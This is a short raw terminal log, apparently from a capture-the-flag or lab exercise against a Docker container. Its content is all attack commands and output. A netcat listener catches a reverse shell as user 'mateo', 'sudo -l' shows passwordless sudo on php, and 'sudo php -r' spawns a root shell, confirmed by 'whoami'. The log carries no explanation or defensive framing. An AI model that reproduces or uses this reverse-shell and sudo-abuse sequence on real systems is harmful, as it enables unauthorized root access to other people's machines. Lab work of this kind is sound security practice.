 ❯ nc -lnvp 444
listening on [any] 444 ...
connect to [192.168.1.157] from (UNKNOWN) [172.17.0.2] 49674
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
mateo@f6faf14dc886:/$ sudo -l
sudo -l
Matching Defaults entries for mateo on f6faf14dc886:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User mateo may run the following commands on f6faf14dc886:
    (ALL) NOPASSWD: /usr/bin/php
mateo@f6faf14dc886:/$ CMD="/bin/sh"
CMD="/bin/sh"
mateo@f6faf14dc886:/$ sudo php -r "system('$CMD');"
sudo php -r "system('$CMD');"
whoami
root